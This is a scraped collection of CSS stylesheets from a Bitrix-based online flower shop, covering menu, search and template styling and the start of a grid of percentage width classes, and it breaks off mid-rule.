#vertical-multilevel-menu_top > li:hover > ul.root-item.root_item_top {
	display: block;
}
#vertical-multilevel-menu_top > li:hover > ul.root-item.root_item_top > li > ul {
	display: none;
	background: #fff;
	z-index: 600;
}

#vertical-multilevel-menu_top > li:hover > ul.root-item.root_item_top > li:hover > ul {
	display: block;
	position: absolute;
	top: 0;
	right: -170px;
    top: 0;
    overflow: visible;
    height: auto;
    box-shadow: 0 0 35px -13px #6d6d6d;
    width: auto;
    max-height: 700px;
	background-color: #fff;
}

#vertical-multilevel-menu_top > li:hover > ul.root-item.root_item_top > li:hover > ul > li > a {
    padding: 0 30px;
    width: auto;
}

ul#vertical-multilevel-menu_top > li > a:hover {
    background: none !important;
}
/* End */


/* Start:/local/templates/buket_v2/components/bitrix/menu/mobile_top_multilevel/style.css?17262618131388*/
.mt_submenu_list {
	display: none;
}
.active_submenu {
	display: block!important;
}
.mt_parent, .mt_link {
	border-bottom: 1px solid #eee;
}
.mt_parent span.span_mt_parent + .opener {
    content: " ";
    display: inline-block;
    background: url(/local/templates/buket_v2/img/icons/arrow.select.svg) center no-repeat;
    width: 9px;
    height: 6px;
    float: right;
    margin: 17px 10px 17px 0;
	transform: rotate(270deg);
    right: 0;
    top: -6px;
    position: absolute;
}

.mt_parent {
    position: relative;
}

.mt_parent.opened_submenu>span.span_mt_parent + .opener  {
    transform: rotate(0deg)!important;
}
.mt_link_child_2 {
	margin-left: 10px;
}
.mt_link_child_3 {
	margin-left: 20px;
}
.mt_link_child_4 {
	margin-left: 30px;
}
.mt_link {
    /* padding: 5px 0px; */
}
.active_submenu>div.mt_parent:last-child {
	border-bottom:none;
}

.mt_parent.no_mt_arrow span.span_mt_parent + .opener {
	display: none!important;
}

.mt_children.mt_parent {
    padding-top: 6px;
}
.action_menu_item {
	/* color: var(--color-orange)!important; */
	color: var(--color-dark-green)!important;
}
.individual_menu_item {
	font-weight: bold!important;
}
.momday_mobmenu_vertical {
    font-size: 19px!important;
    font-weight: bold!important;
    color: maroon!important;
}

#mobile_menu .mt_parent a {
    color: #000;
}
.pion_mobile_menu {
    text-transform: uppercase!important;
}
/* End */


/* Start:/local/templates/buket_v2/components/bitrix/search.title/top_v2/style.css?17285116165032*/
.d {
    width: 100%;
    max-width: var(--width);
    padding: 0 var(--ph);
    margin: 0 auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}
#search_res {
    padding: var(--p2) 0;
}
ul#search_res {
    padding: 0;
    margin: 0;
    list-style: none;
}
ul#search_res a {
    /* display: grid; */
    color: var(--color-text);
   /*  grid-template-columns: 30px 1fr;
    grid-gap: 0 var(--p); */
    text-decoration: none;
}
ul#search_res .preview_photo {
   width: 50px;
   margin-right: 15px;
}
ul#search_res .p-search {
    font-weight: bold;
}
/* ul#search_res .preview:before {
    content: " ";
    display: block;
    padding-bottom: 100%;
} */
.search_list_wrapper {
	display:flex;
	padding: 10px;
}
.bx-searchtitle {
	margin: 10px 0 0;
}
.bx-searchtitle .bx-block-title {
	font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;
	color: #343434;
	text-transform: uppercase;
	font-size: 12px;
	margin-bottom: 9px;
	font-weight: 600;
}
.bx-searchtitle .bx-input-group {
	position: relative;
	display: table;
	border-collapse: separate;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.bx-searchtitle .bx-input-group {}
.bx-searchtitle .bx-input-group .bx-form-control {
	display: table-cell;
	position: relative;
	z-index: 2;
	float: left;
	width: 100%;
	margin-bottom: 0;
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #f8fafc;
	border: 1px solid #d5dadc;
	border-right: none;
	border-radius: 2px 0 0 2px;
	outline: none;
	box-shadow: none !important;
	-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.bx-ios .bx-searchtitle .bx-input-group .bx-form-control {
	/* Fix of input shadow for IOS browsers. */
	background-image: -webkit-linear-gradient(#f8fafc 0%, #f8fafc 100%);
	background-image: linear-gradient(#f8fafc 0%, #f8fafc 100%);
}
.bx-searchtitle .bx-input-group-btn {
	position: relative;
	font-size: 0;
	width: 1%;
	white-space: nowrap;
	vertical-align: middle;
	display: table-cell;
}
.bx-searchtitle .bx-input-group-btn button {
	position: relative;
	border: none;
	background: #95a1a8;
	display: inline-block;
	margin-bottom: 0;
	cursor: pointer;
	padding:6px 12px;
	border-radius: 0 2px 2px 0;
	color: #fff;
	font-size: 16px;
	line-height: 1.42857143;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}
.bx-searchtitle .bx-input-group-btn button:hover {
	background: #1484CE;
}


div.title-search-result {
	border:1px solid #c6c6c6;
	display:none;
	overflow:hidden;
	z-index:999;
	min-width: 370px;
	margin-top:-3px;
	background-color: #FFF;
}

div.title-search-fader {
	display:none;
	background-image: url('/local/templates/buket_v2/components/bitrix/search.title/top_v2/images/fader.png');
	background-position: right top;
	background-repeat: repeat-y;
	position:absolute;
}

p.title-search-preview {
	font-size:12px;
}
div.title-search-result td.title-search-price span {
	font-size: 26px;
}

/*========================*/
.bx_searche{}
.bx_searche .bx_img_element{
	background: #fafafa;
	float: left;
	width: 67px;
	padding: 5px 10px;
	position: absolute;
	top: 0;
	bottom: 0;
}
.bx_searche .bx_item_block{
	min-height: 65px;
	position: relative
}
.bx_searche .bx_image{
	width: 45px;
	height: 45px;
	background-size: contain;
	background-position: center;
	background-repeat: no-repeat;
	border: 1px solid #e8e8e8;
}
.bx_searche .bx_item_element{
	/*float: left;*/
	padding-left: 10px;
	margin-left: 70px;
}
.bx_searche .bx_item_element hr{
	margin: 0;
	border: none;
	border-bottom: 1px solid #e5e5e5;
}
.bx_searche .bx_item_element a{
	margin-top: 10px;
	display: inline-block;
	color: #4788cb;
	font-size: 13px;
	text-decoration: none;
}
.bx_searche .bx_item_element a b{color: #000;font-weight: normal;}
.bx_searche .bx_item_element a:hover,
.bx_searche .bx_item_element a:hover b{text-decoration: underline;}
.bx_searche .bx_price{
	font-weight:bold;
	font-size:13px;
}
.bx_searche .bx_price .old{
	font-weight:normal;
	text-decoration: line-through;
	color: #636363
}
.bx_item_block.all_result{min-height:0}
.bx_item_block.others_result{
	min-height: 0;
	padding: 0 0 12px;
	line-height: 12px;
}
.bx_item_block.all_result .all_result_title{
	display: block;
	font-size: 12px;
	color: #a7a7a7;
	padding-top: 15px;
	padding-bottom: 10px;
}
.bx_item_block.all_result .all_result_title a{color: #a7a7a7}
.bx_item_block.all_result .all_result_title a:hover{color: #4788cb}
.bx_item_block.all_result a{
	margin-top: 0;
}
#b_search_wrap ul a {
    display: unset!important;
    text-decoration: none;
}
@media (max-width: 1024px) {
	ul#search_res {
		margin-bottom: 30px!important;
	}
}
/* End */


/* Start:/local/templates/buket_v2/template_styles.css?17539103677776*/
.delivery-text {
    font-size: 12px;
    color: gray;
    z-index: 10;
    text-align: left;
	margin-left: 4px;
}

.faq_custom {
    margin-top: 60px;
}

.faq_custom-header {
    padding: 5px 20px;
    background: rgba(0, 0, 0, 0.08);
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    min-height: 50px;
    font-weight: bold;
    cursor: pointer;
}

.faq_custom .h2 {
    margin-bottom: 60px;
}

.faq_custom-header svg {
    width: 20px;
    height: 20px;
}

.faq_custom-value {
    padding: 2px 20px;
    text-align: left;
    margin-bottom: 5px;
    max-height: 0px;
    overflow: hidden;
}

.faq_custom_item.-open .faq_custom-value {
    max-height: 1000px;
    padding: 10px 20px;
}

.faq_custom_item.-open svg {
    transform: rotate(180deg);
}

.-open .faq_custom-header {
    background: rgba(0, 0, 0, 0.03);
}

.main_links.section {
    display: flex !important;
}

.faq_custom-header {
    text-align: left;
}
.productlist_size_block {
	position: absolute;
	z-index: 3;
	right: 15px;
	background: rgba(255,255,255,0.6);
	padding: 5px 10px;
	border-radius: 3px;
	opacity: 1;
	/* top: 270px; */
	bottom: 15px;
}
.product_size_block_wr {
	display: flex;
}
.product_size_item {
	padding: 0 7px;
}
span.product_size_item_val {
	padding-left: 7px;
	color: #ffff;
}
span.product_icon_size_svg {
	display: inline-block;
	width: 22px;
}
.product_icon_size_height_svg {
	transform: rotate(90deg);
}
.product_icon_size_svg svg {
	margin-bottom: -5px;
}
.img_list_wrpr {
    position: relative;
    height: fit-content;
    width: fit-content;
}
@media (max-width: 1024px){
	.productlist_size_block_mobile {
    position: absolute;
    z-index: 3;
    background: rgba(255,255,255,0.6);
    padding: 0 5px;
    border-radius: 3px;
    opacity: 1;
    bottom: 4px;
    left: 4px;
}

	span.product_icon_size_svg {
		width: 14px;
	}
	.product_size_item {
		padding: 1px;
		font-size: 14px;
	}
	.product_icon_size_svg svg {
		margin-bottom: -2px;
	}
	span.product_size_item_val {
		padding-left: 0px;
	}
}
.premium_menu_item {
    /* color: #774DCB!important; */
	color: maroon!important;
    font-weight: bold!important;
    /* font-size: 13px!important; */
}
.premium_top_menu_item, .premium_mob_menu_item {
    /* color: #774DCB!important; */
    color: maroon!important;
    font-weight: bold!important;
}

/* width */
::-webkit-scrollbar {
  width: 13px;
}

/* Track */
::-webkit-scrollbar-track {
  background: #f1f1f1; 
}
 
/* Handle */
::-webkit-scrollbar-thumb {
  background: #888; 
}

/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
  background: #999; 
}
.icon_w_star {
    background-image: url(/upload/images/wicons.webp);
    background-position: 0px -60px;
	background-size: 100px 100px;
	width: 20px;
    height: 20px;
    image-rendering: -webkit-optimize-contrast;
	display: inline-block;
    vertical-align: top;
    zoom: 1;
}
.icon_w_star_menu {
    margin-top: -2px;
    margin-right: 5px;
}
.icon_w_star_menu_top {
    margin-top: 4px;
    margin-right: 5px;
}
.icon_w_star_menu_top_mobile {
    margin-top: 7px;
    margin-right: 5px;
}

html,body {overflow-x: hidden;}
.mobile_list a, .premium_mob_menu_item, .momday_mobmenu_vertical, #vertical-multilevel-menu a, #vertical-multilevel-menu_top a, .title a {
	font-family: var(--ff);
	/* font-family: Wermut!important;   Roboto, Arial, sans-serif*/
}
@media (max-width: 1024px) {
    .img_carousel_wrap {
        border-radius: 10px;
    }
}
footer {
	position: relative;
}
.list_price_block {
	display: flex;
	line-height: 18px;
    font-weight: bold;
    justify-content: start;
	z-index: 1;
	margin-bottom: 2px;
	white-space: nowrap;
	align-items: center;
}
.list_price_item {
	padding: 0 4px;
}
.list_price_value  {
	font-size: 16px;
    line-height: 22px;
    font-weight: 700;
	/* color: #36CC82; */
	color: var(--color-dark-green);
}
.list_price_persent{
    color: #EF417A;
}
.list_price_old {
	/* opacity: 0.7; */
	font-size: 12px;
    line-height: 16px;
    color: #868695;
	font-weight: normal;
}
@media (max-width: 1024px){
	.list_price_persent, .list_price_old{
		font-size: 12px;
	}
}
.actions_menu_vertical {
	color: var(--color-dark-green)!important;
	font-weight: bold!important;
}
@media only screen and (min-width:1200px) and (max-width:1510px){
	.goto_top, .pulse_button_wrapper{
		right:3px!important;	
	}
	
}
.main_cont_block {
	max-width:100%;
	width:960px;
	margin: 0 0 0 auto;
	text-align: center;
}
@media (max-width: 1450px){
	.main_cont_block{
		max-width: unset;
		width: 800px;;
	}
	.main_buket_block, .buket-2-ctnter {
		margin-left: 250px!important;
	}
}
@media (max-width: 1250px){
	.main_cont_block{
		max-width: unset;
		width: 650px;;
	}
	.main_buket_block, .buket-2-ctnter {
		margin-left: 300px!important;
	}
}
@media (max-width: 1124px){
	.main_cont_block{
		max-width: unset;
		width: 570px;;
	}
}@media (max-width: 1024px){
	.main_buket_block, .buket-2-ctnter {
		margin-left: 0px!important;
	}
	.main_cont_block {
        max-width: 100%;
        width: 960px;
    }
	.main_contacts_block {
        max-width: 100%!important;
		width: 988px!important;
		margin-left: 0px!important;
    }
	
}
.main_contacts_block {
	max-width:100%;
	width:988px;
	margin: 0 0 0 auto;
}
@media (max-width: 1340px){
	.main_contacts_block {
		margin-left: 200px;
		width:988px!important;
	}
}
@media (max-width: 1240px) {
    .main_contacts_block {
        width: 550px !important;
    }
}
.filter_wrap {
    margin-top: 107px;
}
.productlist_size_block_accii {
	position: absolute;
	z-index: 3;
	right: 15px;
	background: rgba(255,255,255,0.6);
	padding: 5px 10px;
	border-radius: 3px;
	opacity: 1;
	bottom: 13px;
}
@media (max-width: 1024px) {
    .productlist_size_block_accii {
        position: absolute;
        z-index: 3;
        background: rgba(255, 255, 255, 0.6);
        padding: 0 5px;
        border-radius: 3px;
        opacity: 1;
        bottom: 4px;
        left: 4px;
		right: unset;
    }
}
.badge_bouquet_of_day {
    z-index: 3;
    position: absolute;
    top: 10px;
    right: 9px;
    font-size: 16px;
    text-transform: uppercase;
    border-radius: 5px;
    height: 34px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    line-height: 1;
    color: #292929;
    background: rgba(219, 227, 230, .7);
}
.badge_bouquet_of_day:hover {
	background: #dae2e5;
}
@media (max-width: 767.98px) {
    .badge_bouquet_of_day {
        top: 4px;
        right: 4px;
		height: 21px;
        font-size: 13px;
        font-weight: 600;
        text-transform: uppercase;
    }
}
@media (min-width: 1025px) {
    .img_wrap {
		position: relative;
    }
}
@media (max-width: 376px) {
	.js_sort_value, .mob_filter_txt span, .sort {
		font-size: 11px!important;
	}
}
.delivery_interval_value, .delivery_interval_option, .delivery_date {
	font-size: 14px!important;
}
.price-edit-container {
    display: none;
    position: relative;
    margin-top: 5px;
}

.price-edit-input {
    padding: 5px;
    margin-right: 5px;
    width: 100px;
}

.price-edit-save-btn {
    padding: 5px 10px;
    background-color: #4CAF50;
    color: white;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    transition: background-color 0.3s;
}

.price-edit-save-btn:hover {
    background-color: #45a049;
}

.price-edit-save-btn:disabled {
    background-color: #cccccc;
    cursor: not-allowed;
}
@media (max-width: 1024px) {
	.owl-carousel .owl-item img {
		border-radius: 10px;
	}
	.site_alert_text 	{
		font-size: 12px;
		}
}
.green_menu_color {
	color: #229200!important;
font-weight: bold !important;
}
/* End */
/* /local/templates/buket_v2/components/bitrix/menu/top_vertical_multilevel/style.css?17477237814823 */
/* /local/templates/buket_v2/components/bitrix/menu/mobile_top_multilevel/style.css?17262618131388 */
/* /local/templates/buket_v2/components/bitrix/search.title/top_v2/style.css?17285116165032 */
/* /local/templates/buket_v2/template_styles.css?17539103677776 */


--- FILE ---
content_type: text/css
request_url: https://flowelle.ru/local/templates/buket_v2/css/style.css?t=1768663024
body_size: 30143
content:
@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;1,100&display=swap');
:root {
    --padding-big: 48px;
    --padding-medium: 32px;
    --padding-normal: 24px;
    --padding-small: 16px;
    --padding-smaller: 12px;
    --padding-verysmall: 8px;
    --padding-mini: 4px
}

:root {
    --color-light-green: #36CC82;
    --color-dark-green: #229200;
    --color-text: #292929;
    --color-latte: #f3dccc;
    --color-orange: #ff8c21;
    --color-orange-red: #ff6f3e;
    --color-red: #ff3e3e;
    --color-blue: #8cccdd;
    --color-light-blue: #dffff9;
    --color-corall: #ffa485;
    --color-gray-verydark: rgba(41, 41, 41, 0.8);
    --color-gray-dark: rgba(41, 41, 41, 0.6);
    --color-gray-light: rgba(41, 41, 41, 0.4);
    --color-gray-verylight: rgba(41, 41, 41, 0.2);
    --color-gray-white: rgba(41, 41, 41, 0.1);
    --color-card: #fff8f4;
    --color-bg-gray: #f7f7f7;
    --p_2: 6px;
    --p: 12px;
    --p2: 24px;
    --p4: 48px;
    --m_2: 8px;
    --m: 16px;
    --m2: 32px;
    --m4: 64px;
    --m8: 128px;
    --b-pt: 64px;
    --bs-vert: 0 4px 4px 0 rgba(0, 0, 0, 0.1);
    --color-border: var(--color-gray-light);
    --border: 1px solid var(--color-border);
    --border-verylight: 1px solid var(--color-gray-verylight);
    --border-light: 1px solid rgba(29, 29, 29, 0.4);
    /* --ff: Graphik,Roboto sans-serif; 
    --ff: Garet, Arial, sans-serif;
    --ff-item-title: Alta, Arial, sans-serif;
    --ff-title: Garet, Arial, sans-serif;
	*/
    --ff: system, -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Segoe WP', Roboto, Ubuntu, Oxygen, Garet, Arial, sans-serif;
    --ff-item-title: system, -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Segoe WP', Roboto, Ubuntu, Oxygen, Garet, Arial, sans-serif;
    --ff-title: system, -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Segoe WP', Roboto, Ubuntu, Oxygen, Garet, Arial, sans-serif;
    --ff-wermut: Wermut, sans-serif;
    /* --ff-title: Wermut, sans-serif; */
    --width: 1440px;
    --ph: 64px;
    --time: .35s;
    --time-fast: .15s;
    --button-height: 59px;
    --button-height-small: 44px;
    --button-height-verysmall: 32px;
    --input-height: 44px;
    --owl-dots-width: var(--p);
    --top-height: 63px;
    --nav-height: 73px;
    --height_1_1: calc(100vw - var(--ph) * 2);
    --height_2_1: 50vw;
    --height_4_5: 125vw;
    --height_2_3: calc(100vw * 2 / 3);
    --height_3_2: calc(100vw * 3 / 2);
    --width-out: calc(100vw - var(--width))
}

@font-face {
    font-family: 'Graphik';
    src: url("../fonts/Graphik-Regular-Web.eot");
    src: url("../fonts/Graphik-Regular-Web.woff") format('woff'), url("../fonts/Graphik-Regular-Web.woff2") format('woff2'), url("../fonts/Graphik-Regular-Web.ttf") format('truetype');
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: 'Graphik';
    src: url("../fonts/Graphik-Medium-Web.eot");
    src: url("../fonts/Graphik-Medium-Web.woff") format('woff'), url("../fonts/Graphik-Medium-Web.woff2") format('woff2'), url("../fonts/Graphik-Medium-Web.ttf") format('truetype');
    font-weight: bold;
    font-style: normal
}

@font-face {
    font-family: 'Wermut';
    src: url("../fonts/Wermut.ttf") format('woff'), url("../fonts/Wermut.otf") format('opentype'), url("../fonts/Wermut.ttf") format('truetype'), url("../fonts/Graphik-Medium-Web.ttf") format('truetype');
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: 'Garet';
    src: url("../fonts/Garet-Book.woff") format('woff'), url("../fonts/Garet-Book.woff2") format('woff2');
}

@font-face {
    font-family: 'Alta';
    src: url("../fonts/Alta_regular.otf") format('opentype');
}

@font-face {
    font-family: 'AltaL';
    src: url("../fonts/Alta_light.otf") format('opentype');
}

@font-face {
    font-family: 'AltaC';
    src: url("../fonts/Alta_caption.otf") format('opentype');
}

.row {
    display: flex;
    flex-wrap: wrap
}

.c {
    width: 100%
}

.c-1 {
    width: 1%
}

.c-2 {
    width: 2%
}

.c-3 {
    width: 3%
}

.c-4 {
    width: 4%
}

.c-5 {
    width: 5%
}

.c-6 {
    width: 6%
}

.c-7 {
    width: 7%
}

.c-8 {
    width: 8%
}

.c-9 {
    width: 9%
}

.c-10 {
    width: 10%
}

.c-11 {
    width: 11%
}

.c-12 {
    width: 12%
}

.c-13 {
    width: 13%
}

.c-14 {
    width: 14%
}

.c-15 {
    width: 15%
}

.c-16 {
    width: 16%
}

.c-17 {
    width: 17%
}

.c-18 {
    width: 18%
}

.c-19 {
    width: 19%
}

.c-20 {
    width: 20%
}

.c-21 {
    width: 21%
}

.c-22 {
    width: 22%
}

.c-23 {
    width: 23%
}

.c-24 {
    width: 24%
}

.c-25 {
    width: 25%
}

.c-26 {
    width: 26%
}

.c-27 {
    width: 27%
}

.c-28 {
    width: 28%
}

.c-29 {
    width: 29%
}

.c-30 {
    width: 30%
}

.c-31 {
    width: 31%
}

.c-32 {
    width: 32%
}

.c-33 {
    width: 33%
}

.c-34 {
    width: 34%
}

.c-35 {
    width: 35%
}

.c-36 {
    width: 36%
}

.c-37 {
    width: 37%
}

.c-38 {
    width: 38%
}

.c-39 {
    width: 39%
}

.c-40 {
    width: 40%
}

.c-41 {
    width: 41%
}

.c-42 {
    width: 42%
}

.c-43 {
    width: 43%
}

.c-44 {
    width: 44%
}

.c-45 {
    width: 45%
}

.c-46 {
    width: 46%
}

.c-47 {
    width: 47%
}

.c-48 {
    width: 48%
}

.c-49 {
    width: 49%
}

.c-50 {
    width: 50%
}

.c-51 {
    width: 51%
}

.c-52 {
    width: 52%
}

.c-53 {
    width: 53%
}

.c-54 {
    width: 54%
}

.c-55 {
    width: 55%
}

.c-56 {
    width: 56%
}

.c-57 {
    width: 57%
}

.c-58 {
    width: 58%
}

.c-59 {
    width: 59%
}

.c-60 {
    width: 60%
}

.c-61 {
    width: 61%
}

.c-62 {
    width: 62%
}

.c-63 {
    width: 63%
}

.c-64 {
    width: 64%
}

.c-65 {
    width: 65%
}

.c-66 {
    width: 66%
}

.c-67 {
    width: 67%
}

.c-68 {
    width: 68%
}

.c-69 {
    width: 69%
}

.c-70 {
    width: 70%
}

.c-71 {
    width: 71%
}

.c-72 {
    width: 72%
}

.c-73 {
    width: 73%
}

.c-74 {
    width: 74%
}

.c-75 {
    width: 75%
}

.c-76 {
    width: 76%
}

.c-77 {
    width: 77%
}

.c-78 {
    width: 78%
}

.c-79 {
    width: 79%
}

.c-80 {
    width: 80%
}

.c-81 {
    width: 81%
}

.c-82 {
    width: 82%
}

.c-83 {
    width: 83%
}

.c-84 {
    width: 84%
}

.c-85 {
    width: 85%
}

.c-86 {
    width: 86%
}

.c-87 {
    width: 87%
}

.c-88 {
    width: 88%
}

.c-89 {
    width: 89%
}

.c-90 {
    width: 90%
}

.c-91 {
    width: 91%
}

.c-92 {
    width: 92%
}

.c-93 {
    width: 93%
}

.c-94 {
    width: 94%
}

.c-95 {
    width: 95%
}

.c-96 {
    width: 96%
}

.c-97 {
    width: 97%
}

.c-98 {
    width: 98%
}

.c-99 {
    width: 99%
}

.c-100 {
    width: 100%
}

.c-1-3 {
    width: 33.333333333333336%
}

.c-2-3 {
    width: 66.66666666666667%
}

.c-3-3 {
    width: 100%
}

.c-1-4 {
    width: 25%
}

.c-2-4 {
    width: 50%
}

.c-3-4 {
    width: 75%
}

.c-4-4 {
    width: 100%
}

.c-1-5 {
    width: 20%
}

.c-2-5 {
    width: 40%
}

.c-3-5 {
    width: 60%
}

.c-4-5 {
    width: 80%
}

.c-5-5 {
    width: 100%
}

.c-1-6 {
    width: 16.666666666666668%
}

.c-2-6 {
    width: 33.333333333333336%
}

.c-3-6 {
    width: 50%
}

.c-4-6 {
    width: 66.66666666666667%
}

.c-5-6 {
    width: 83.33333333333333%
}

.c-6-6 {
    width: 100%
}

.c-1-7 {
    width: 14.285714285714286%
}

.c-2-7 {
    width: 28.571428571428573%
}

.c-3-7 {
    width: 42.857142857142854%
}

.c-4-7 {
    width: 57.142857142857146%
}

.c-5-7 {
    width: 71.42857142857143%
}

.c-6-7 {
    width: 85.71428571428571%
}

.c-7-7 {
    width: 100%
}

.c-1-8 {
    width: 12.5%
}

.c-2-8 {
    width: 25%
}

.c-3-8 {
    width: 37.5%
}

.c-4-8 {
    width: 50%
}

.c-5-8 {
    width: 62.5%
}

.c-6-8 {
    width: 75%
}

.c-7-8 {
    width: 87.5%
}

.c-8-8 {
    width: 100%
}

.c-1-9 {
    width: 11.11111111111111%
}

.c-2-9 {
    width: 22.22222222222222%
}

.c-3-9 {
    width: 33.333333333333336%
}

.c-4-9 {
    width: 44.44444444444444%
}

.c-5-9 {
    width: 55.55555555555556%
}

.c-6-9 {
    width: 66.66666666666667%
}

.c-7-9 {
    width: 77.77777777777777%
}

.c-8-9 {
    width: 88.88888888888889%
}

.c-9-9 {
    width: 100%
}

.c-1-10 {
    width: 10%
}

.c-2-10 {
    width: 20%
}

.c-3-10 {
    width: 30%
}

.c-4-10 {
    width: 40%
}

.c-5-10 {
    width: 50%
}

.c-6-10 {
    width: 60%
}

.c-7-10 {
    width: 70%
}

.c-8-10 {
    width: 80%
}

.c-9-10 {
    width: 90%
}

.c-10-10 {
    width: 100%
}

.c-1-11 {
    width: 9.090909090909092%
}

.c-2-11 {
    width: 18.181818181818183%
}

.c-3-11 {
    width: 27.272727272727273%
}

.c-4-11 {
    width: 36.36363636363637%
}

.c-5-11 {
    width: 45.45454545454545%
}

.c-6-11 {
    width: 54.54545454545455%
}

.c-7-11 {
    width: 63.63636363636363%
}

.c-8-11 {
    width: 72.72727272727273%
}

.c-9-11 {
    width: 81.81818181818181%
}

.c-10-11 {
    width: 90.9090909090909%
}

.c-11-11 {
    width: 100%
}

.c-1-12 {
    width: 8.333333333333334%
}

.c-2-12 {
    width: 16.666666666666668%
}

.c-3-12 {
    width: 25%
}

.c-4-12 {
    width: 33.333333333333336%
}

.c-5-12 {
    width: 41.666666666666664%
}

.c-6-12 {
    width: 50%
}

.c-7-12 {
    width: 58.333333333333336%
}

.c-8-12 {
    width: 66.66666666666667%
}

.c-9-12 {
    width: 75%
}

.c-10-12 {
    width: 83.33333333333333%
}

.c-11-12 {
    width: 91.66666666666667%
}

.c-12-12 {
    width: 100%
}

@media all and (max-width:1920px) {
    .c-wide-1 {
        width: 1%
    }
    .c-wide-2 {
        width: 2%
    }
    .c-wide-3 {
        width: 3%
    }
    .c-wide-4 {
        width: 4%
    }
    .c-wide-5 {
        width: 5%
    }
    .c-wide-6 {
        width: 6%
    }
    .c-wide-7 {
        width: 7%
    }
    .c-wide-8 {
        width: 8%
    }
    .c-wide-9 {
        width: 9%
    }
    .c-wide-10 {
        width: 10%
    }
    .c-wide-11 {
        width: 11%
    }
    .c-wide-12 {
        width: 12%
    }
    .c-wide-13 {
        width: 13%
    }
    .c-wide-14 {
        width: 14%
    }
    .c-wide-15 {
        width: 15%
    }
    .c-wide-16 {
        width: 16%
    }
    .c-wide-17 {
        width: 17%
    }
    .c-wide-18 {
        width: 18%
    }
    .c-wide-19 {
        width: 19%
    }
    .c-wide-20 {
        width: 20%
    }
    .c-wide-21 {
        width: 21%
    }
    .c-wide-22 {
        width: 22%
    }
    .c-wide-23 {
        width: 23%
    }
    .c-wide-24 {
        width: 24%
    }
    .c-wide-25 {
        width: 25%
    }
    .c-wide-26 {
        width: 26%
    }
    .c-wide-27 {
        width: 27%
    }
    .c-wide-28 {
        width: 28%
    }
    .c-wide-29 {
        width: 29%
    }
    .c-wide-30 {
        width: 30%
    }
    .c-wide-31 {
        width: 31%
    }
    .c-wide-32 {
        width: 32%
    }
    .c-wide-33 {
        width: 33%
    }
    .c-wide-34 {
        width: 34%
    }
    .c-wide-35 {
        width: 35%
    }
    .c-wide-36 {
        width: 36%
    }
    .c-wide-37 {
        width: 37%
    }
    .c-wide-38 {
        width: 38%
    }
    .c-wide-39 {
        width: 39%
    }
    .c-wide-40 {
        width: 40%
    }
    .c-wide-41 {
        width: 41%
    }
    .c-wide-42 {
        width: 42%
    }
    .c-wide-43 {
        width: 43%
    }
    .c-wide-44 {
        width: 44%
    }
    .c-wide-45 {
        width: 45%
    }
    .c-wide-46 {
        width: 46%
    }
    .c-wide-47 {
        width: 47%
    }
    .c-wide-48 {
        width: 48%
    }
    .c-wide-49 {
        width: 49%
    }
    .c-wide-50 {
        width: 50%
    }
    .c-wide-51 {
        width: 51%
    }
    .c-wide-52 {
        width: 52%
    }
    .c-wide-53 {
        width: 53%
    }
    .c-wide-54 {
        width: 54%
    }
    .c-wide-55 {
        width: 55%
    }
    .c-wide-56 {
        width: 56%
    }
    .c-wide-57 {
        width: 57%
    }
    .c-wide-58 {
        width: 58%
    }
    .c-wide-59 {
        width: 59%
    }
    .c-wide-60 {
        width: 60%
    }
    .c-wide-61 {
        width: 61%
    }
    .c-wide-62 {
        width: 62%
    }
    .c-wide-63 {
        width: 63%
    }
    .c-wide-64 {
        width: 64%
    }
    .c-wide-65 {
        width: 65%
    }
    .c-wide-66 {
        width: 66%
    }
    .c-wide-67 {
        width: 67%
    }
    .c-wide-68 {
        width: 68%
    }
    .c-wide-69 {
        width: 69%
    }
    .c-wide-70 {
        width: 70%
    }
    .c-wide-71 {
        width: 71%
    }
    .c-wide-72 {
        width: 72%
    }
    .c-wide-73 {
        width: 73%
    }
    .c-wide-74 {
        width: 74%
    }
    .c-wide-75 {
        width: 75%
    }
    .c-wide-76 {
        width: 76%
    }
    .c-wide-77 {
        width: 77%
    }
    .c-wide-78 {
        width: 78%
    }
    .c-wide-79 {
        width: 79%
    }
    .c-wide-80 {
        width: 80%
    }
    .c-wide-81 {
        width: 81%
    }
    .c-wide-82 {
        width: 82%
    }
    .c-wide-83 {
        width: 83%
    }
    .c-wide-84 {
        width: 84%
    }
    .c-wide-85 {
        width: 85%
    }
    .c-wide-86 {
        width: 86%
    }
    .c-wide-87 {
        width: 87%
    }
    .c-wide-88 {
        width: 88%
    }
    .c-wide-89 {
        width: 89%
    }
    .c-wide-90 {
        width: 90%
    }
    .c-wide-91 {
        width: 91%
    }
    .c-wide-92 {
        width: 92%
    }
    .c-wide-93 {
        width: 93%
    }
    .c-wide-94 {
        width: 94%
    }
    .c-wide-95 {
        width: 95%
    }
    .c-wide-96 {
        width: 96%
    }
    .c-wide-97 {
        width: 97%
    }
    .c-wide-98 {
        width: 98%
    }
    .c-wide-99 {
        width: 99%
    }
    .c-wide-100 {
        width: 100%
    }
    .c-wide-1-3 {
        width: 33.333333333333336%
    }
    .c-wide-2-3 {
        width: 66.66666666666667%
    }
    .c-wide-3-3 {
        width: 100%
    }
